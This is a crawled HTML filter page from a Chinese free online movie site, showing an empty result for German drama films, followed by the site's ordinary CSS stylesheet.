

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://739n.com/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1.html
body_size: 4516
content:

﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
        <meta name="renderer" content="webkit|ie-comp|ie-stand">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <title>最新电影-推荐电影-第1页筛选 - 秋霞影院</title>
    <meta name="keywords" content="电影,电影大全,电影天堂,最新电影,好看的电影,电影排行榜" />
    <meta name="description" content="为您提供更新电影、好看的电影排行榜及电影迅雷下载，免费在线观看伦理电影、动作片、喜剧片、爱情片、搞笑片等全新电影。" />
    <link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_custom.css" type="text/css" />




<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script>
var SitePath = '/',
        SiteAid = '10',
        SiteTid = '',
        SiteId = '';
</script>
<!--[if lt IE 9]><script src="/statics/js/html5shiv.min.js"></script><script src="/statics/js/respond.min.js"></script><![endif]-->


</head>

<body>
        

        <header class="stui-header__top clearfix" id="header-top">
                <div class="container">
                        <div class="row">
                                <div class="stui-header_bd clearfix">
                                        <div class="stui-header__logo"><a class="logo" href="/"></a></div>
                                        <div class="stui-header__side">
                                                <ul class="stui-header__user">
                                                        <li class="visible-xs"><a class="open-popup" href="javascript:;"><i class="icon iconfont icon-viewgallery"></i></a></li>
                                                </ul>
                                                <div class="stui-header__search">
                                                        <form name="formsearch" id="formsearch" action='/index.php/vod/search.html' method="post" autocomplete="off">
                                                                <input class="form-control" id="wd" placeholder="输入影片关键词..." name="wd" type="text" required="">
                                                                <input type="submit" id="searchbutton" value="" class="hide">
                                                                <button class="submit" id="submit" onClick="$('#formsearch').submit();"><i class="icon iconfont icon-search"></i></button>
                                                        </form>
                                                        <div id="word" class="autocomplete-suggestions active hidden-xs" style="display: none;"></div>
                                                </div>
                                        </div>
                                        <ul class="stui-header__menu type-slide">
	                                <li ><a href="/">首页</a>
	                                </li>
	                                	                                <li  class="active" ><a href="/index.php/vod/type/id/1.html">电影</a></li>
	                                	                                <li  ><a href="/index.php/vod/type/id/2.html">连续剧</a></li>
	                                	                                <li  ><a href="/index.php/vod/type/id/3.html">综艺</a></li>
	                                	                                <li  ><a href="/index.php/vod/type/id/4.html">动漫</a></li>
	                                                                                 <li ><a href="/index.php/gbook/index.html">留言求片</a></li>
                                        </ul>
                                </div>
                        </div>
                </div>
        </header>
        <div class="popup clearfix">
                <div class="popup-head bottom-line">
                        <h5 class="title pull-right">全部分类</h5><a href="javascript:;" class="close-popup"><i class="icon iconfont icon-back"></i></a></div>
                <div class="popup-body col-pd">
                        <ul class="tag tag-type">
                                                               <li class="col-xs-4"><a href="/index.php/vod/type/id/1.html">电影</a></li>
                                                              <li class="col-xs-4"><a href="/index.php/vod/type/id/2.html">连续剧</a></li>
                                                              <li class="col-xs-4"><a href="/index.php/vod/type/id/3.html">综艺</a></li>
                                                              <li class="col-xs-4"><a href="/index.php/vod/type/id/4.html">动漫</a></li>
                                                      </ul>
                </div>
        </div>
<div class="row">
<script type="text/javascript" language="javascript" src="/a/a.js"></script></div> 


        <div class="container">
                <div class="row">
                        <div class="stui-pannel stui-pannel-bg clearfix">
                                <div class="stui-pannel-box">
                                        <div class="stui-pannel_hd">
                                                <div class="stui-pannel__head active bottom-line clearfix"><a class="more text-muted pull-right" href="/index.php/vod/show/id/1.html"><i class="icon iconfont icon-refresh font-14"></i> 重置条件</a>
                                                        <h3 class="title"><img src="/statics/icon/icon_27.png"/>电影</h3></div>
                                                <ul class="stui-screen__list type-slide bottom-line-dot clearfix">
                                                        <li><span class="text-muted">按剧情</span></li>


   <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1.html">全部</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%96%9C%E5%89%A7/id/1.html">喜剧</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E7%88%B1%E6%83%85/id/1.html">爱情</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%81%90%E6%80%96/id/1.html">恐怖</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%8A%A8%E4%BD%9C/id/1.html">动作</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E7%A7%91%E5%B9%BB/id/1.html">科幻</a></li>
                                <li  class="active" ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1.html">剧情</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%88%98%E4%BA%89/id/1.html">战争</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E8%AD%A6%E5%8C%AA/id/1.html">警匪</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E7%8A%AF%E7%BD%AA/id/1.html">犯罪</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%8A%A8%E7%94%BB/id/1.html">动画</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%A5%87%E5%B9%BB/id/1.html">奇幻</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%AD%A6%E4%BE%A0/id/1.html">武侠</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%86%92%E9%99%A9/id/1.html">冒险</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%9E%AA%E6%88%98/id/1.html">枪战</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%81%90%E6%80%96/id/1.html">恐怖</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%82%AC%E7%96%91/id/1.html">悬疑</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%83%8A%E6%82%9A/id/1.html">惊悚</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E7%BB%8F%E5%85%B8/id/1.html">经典</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E9%9D%92%E6%98%A5/id/1.html">青春</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%96%87%E8%89%BA/id/1.html">文艺</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%BE%AE%E7%94%B5%E5%BD%B1/id/1.html">微电影</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%8F%A4%E8%A3%85/id/1.html">古装</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%8E%86%E5%8F%B2/id/1.html">历史</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E8%BF%90%E5%8A%A8/id/1.html">运动</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%86%9C%E6%9D%91/id/1.html">农村</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%84%BF%E7%AB%A5/id/1.html">儿童</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E7%BD%91%E7%BB%9C%E7%94%B5%E5%BD%B1/id/1.html">网络电影</a></li>
                

                                                </ul>
                                                <ul class="stui-screen__list type-slide bottom-line-dot clearfix">
                                                        <li><span class="text-muted">按地区</span></li>

<li ><a  href="/index.php/vod/show/class/%E5%89%A7%E6%83%85/id/1.html">全部</a></li>
                                    <li ><a  href="/index.php/vod/show/area/%E5%A4%A7%E9%99%86/class/%E5%89%A7%E6%83%85/id/1.html">大陆</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E9%A6%99%E6%B8%AF/class/%E5%89%A7%E6%83%85/id/1.html">香港</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%8F%B0%E6%B9%BE/class/%E5%89%A7%E6%83%85/id/1.html">台湾</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E7%BE%8E%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1.html">美国</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E6%B3%95%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1.html">法国</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E8%8B%B1%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1.html">英国</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E6%97%A5%E6%9C%AC/class/%E5%89%A7%E6%83%85/id/1.html">日本</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E9%9F%A9%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1.html">韩国</a></li>
                                        <li  class="active" ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1.html">德国</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E6%B3%B0%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1.html">泰国</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%8D%B0%E5%BA%A6/class/%E5%89%A7%E6%83%85/id/1.html">印度</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E6%84%8F%E5%A4%A7%E5%88%A9/class/%E5%89%A7%E6%83%85/id/1.html">意大利</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E8%A5%BF%E7%8F%AD%E7%89%99/class/%E5%89%A7%E6%83%85/id/1.html">西班牙</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7/class/%E5%89%A7%E6%83%85/id/1.html">加拿大</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%85%B6%E4%BB%96/class/%E5%89%A7%E6%83%85/id/1.html">其他</a></li>
                    

                                                      
                                                </ul>
                                                <ul class="stui-screen__list type-slide bottom-line-dot clearfix">
                                                        <li><span class="text-muted">按年份</span></li>


   <li  class="active"><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1.html">全部</a></li>
                                    <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/year/2022.html">2022</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/year/2021.html">2021</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/year/2020.html">2020</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/year/2019.html">2019</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/year/2018.html">2018</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/year/2017.html">2017</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/year/2016.html">2016</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/year/2015.html">2015</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/year/2014.html">2014</a></li>
                    
                                                     
                                                      
                                                </ul>
                                                <ul class="stui-screen__list letter-list type-slide bottom-line-dot clearfix">
                                                        <li><span class="text-muted">按字母</span></li>

  <li  class="active"><a   href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1.html">全部</a></li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/A.html">A</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/B.html">B</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/C.html">C</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/D.html">D</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/E.html">E</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/F.html">F</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/G.html">G</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/H.html">H</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/I.html">I</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/J.html">J</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/K.html">K</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/L.html">L</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/M.html">M</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/N.html">N</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/O.html">O</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/P.html">P</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/Q.html">Q</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/R.html">R</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/S.html">S</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/T.html">T</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/U.html">U</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/V.html">V</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/W.html">W</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/X.html">X</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/Y.html">Y</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/Z.html">Z</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/letter/0%7E9.html">0~9</a><li>
                

                                                </ul>
                                        </div>
                                        <div class="stui-pannel_hd">
                                                <div class="stui-pannel__head active bottom-line clearfix">
                                                        <ul class="nav nav-page pull-right">
                                                                <li><a href=""><i class="icon iconfont icon-back"></i></a></li>
                                                                <li><a href=""><i class="icon iconfont icon-more"></i></a></li>
                                                        </ul><span class="more text-muted pull-right hidden-xs">共有“0”部影片，当前第“1”页</span>
                                                        <ul class="nav nav-head">
                                                                <li class="active"><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/by/time/class/%E5%89%A7%E6%83%85/id/1.html">按时间</a></li>
                                                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/by/hits/class/%E5%89%A7%E6%83%85/id/1.html">按人气</a></li>
                                                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/by/score/class/%E5%89%A7%E6%83%85/id/1.html">按推荐</a></li>
                                                        </ul>
                                                </div>
                                        </div>
                                        <div class="stui-pannel_bd">
                                                <ul class="stui-vodlist clearfix">
                                                                                                          </ul>
                                        </div>
                                </div>
                        </div>
                        <!-- 筛选列表 -->
                        <ul class="stui-page text-center cleafix">
                                <div class="wrap">
    <h1>没有找到匹配数据</h1>
</div>

                        </ul>
                        <!-- 列表翻页 -->
                </div>
        </div>
        ﻿        <div class="container">
                <div class="row">
                        <div class="stui-foot clearfix">
                                <div class="col-pd text-center hidden-xs"></div>
                                <p class="bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"><span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a></p>
                                <p class="text-center hidden-xs"><a href="http://{maccms:url}/" target="_blank" title="秋霞影院"><img src="/statics/img/copy.png" width="150" height="48" alt="秋霞影院"/></a></p>
                                <p class="text-muted text-center visible-xs">Copyright © 2022-2023</p>
                        </div>
                </div>
        </div>
        <ul class="stui-extra clearfix">
                <li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li>
                <li class="visible-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li>
                <li class="hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span>
                        <div class="sideslip">
                                <div class="col-pd"><img class="" src="/template/739n/style/qrcode.png" width="150" height="150" />
                                        <p class="text-center font-12">扫码用手机访问</p>
                                </div>
                        </div>
                </li>
                <li title="点击加群"><a class="open-share" href="https://jq.qq.com/?_wv=1027&k=5qLQetZ"><i class="icon iconfont icon-smile"></i></a></li>
                <li><a href="/index.php/gbook/index.html"><i class="icon iconfont icon-comments"></i></a></li>
        </ul>
        <div class="hide"></div>
        <script type="text/javascript" charset="utf-8">
        window._bd_share_config = {
                common: {
                        bdText: '',
                        bdDesc: '',
                        bdUrl: '',
                        bdPic: ''
                },
                share: [{
                        "bdSize": 24,
                        bdCustomStyle: SitePath+'statics/css/stui_default.css'
                }]
        }
        with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
        </script>
<div class="col-pd text-center hidden-xs"> <p>
         本网站提供的最新电视剧和电影资源均系收集于各大视频网站，本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传
     </p>
     <p>
         若本站收录的节目无意侵犯了贵司版权，请给网页底部邮箱地址来信，我们会及时处理和回复，谢谢  
     </p>  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f904e7f2a4b407fbd14e78ba4f03b07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://739n.com/statics/css/stui_default.css
body_size: 2166
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{padding-top:100px}

/* header */
.stui-header__top{position:fixed;top:0;z-index:999;width:100%;min-height:80px}
.top-fixed-down{margin-top:-80px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top:15px}
.stui-header__logo .logo{display:block;width:150px;height:50px;background:url(../img/logo.png) no-repeat;background-position:50% 50%;background-size:cover}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left;margin-top:30px;margin-right:20px}
.stui-header__menu li a{display:inline-block;padding:3px 8px 4px;font-size:15px;border-radius:2px}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:25px;width:200px}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user li{float:left;margin-top:30px;margin-left:20px}
.stui-header__user li a{display:inline-block;line-height:20px}
.stui-header__user li a .icon{font-size:18px}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin:10px 0 10px;line-height:30px}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn .shere{margin-top:5px}

/* player */
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 5px}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li a{padding:3px 5px}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){
	
	/* all */
	body{padding-top:110px}

    /* header */
	.top-fixed-down{margin-top:-100px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px;background:url(../img/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__menu{margin:0;padding:0;height:40px;line-height:40px}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}
	.stui-header__menu li{margin-top:0;margin-right:20px}
	.stui-header__menu li a{padding:0;font-size:14px;white-space:nowrap}
	.stui-header__menu li.active a{position:relative}
	.stui-header__menu li.active a:before{content:" ";position:absolute;left:50%;bottom:0;width:20px;margin-left:-10px;height:2px;border-radius:2px}
	.stui-header__user li{margin-top:15px}
	.stui-header__user li a{width:20px;height:20px}
}
@media (max-width:767px){
	
	/* all */	   
	
	/* header */ 
	.stui-header__logo{margin-left:10px}
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__menu{padding-left:10px}
	.stui-header__user{padding-right:10px}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 10px;font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}
	.stui-content__playlist li a{padding:5px 10px;font-size:12px}
	
	/* player */
	.stui-player__detail{ margin-top: 10px;}
	.stui-player__detail .data .title{font-size:16px}
	
	/* screen */
	.stui-screen__list{padding:5px 0 5px;overflow:hidden}
	.stui-screen__list li{margin-right:15px;margin-bottom:0}
	.stui-screen__list li span{padding:2px 0 2px}
	.stui-screen__list li a{padding:2px 0 2px;background:0 0;white-space:nowrap}
	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 0 2px}
	
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	
	/* extra */
	.stui-extra{right:15px;bottom:15px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* foot */
	.stui-foot{padding:20px 0}
}

/* share */
.bdsharebuttonbox{line-height:30px;height:30px;overflow:hidden;vertical-align:top}
.bdsharebuttonbox a,.bdsharebuttonbox span{width:24px;height:24px;display:inline-block;margin-right:5px;background:url(../img/share.png) no-repeat;cursor:pointer;margin-bottom:0;opacity:.8}
.bdsharebuttonbox a:hover{opacity:1}
.bdsharebuttonbox a.bds_tsina{background-position:0 0}
.bdsharebuttonbox a.bds_weixin{background-position:0 -33px}
.bdsharebuttonbox a.bds_qzone{background-position:0 -65px}
.bdsharebuttonbox a.bds_sqq{background-position:0 -98px}
.bdsharebuttonbox a.bds_renren{background-position:0 -131px}
.bdsharebuttonbox a.bds_tqq{background-position:0 -163px}
.bdsharebuttonbox a.bds_diandian{background-position:0 -356px}
.bdsharebuttonbox a.bds_youdao{background-position:0 -388px}
.bdsharebuttonbox a.bds_ty{background-position:0 -420px}
.bdsharebuttonbox a.bds_fbook{background-position:0 -452px}
.bdsharebuttonbox a.bds_twi{background-position:0 -484px}
.bdsharebuttonbox a.bds_kaixin001{background-position:0 -228px}
.bdsharebuttonbox a.bds_taobao{background-position:0 -196px}
.bdsharebuttonbox a.bds_douban{background-position:0 -324px}
.bdsharebuttonbox a.bds_mail{background-position:0 -548px}
.bdsharebuttonbox a.bds_copy{background-position:0 -516px}
.bdsharebuttonbox a.bds_bdhome{background-position:0 -292px}
.bdsharebuttonbox a.bds_tqf{background-position:0 -260px}
.bdsharebuttonbox a.bds_more{background-position:0 -577px}
.bdsharebuttonbox span.bds_shere{background-position:0 -606px}
.bdsharebuttonbox a.bds_count{background:0 0;width:auto;height:auto;position:relative;top:-6px}
.bdsharebuttonbox a.bds_count{margin:0 2px}


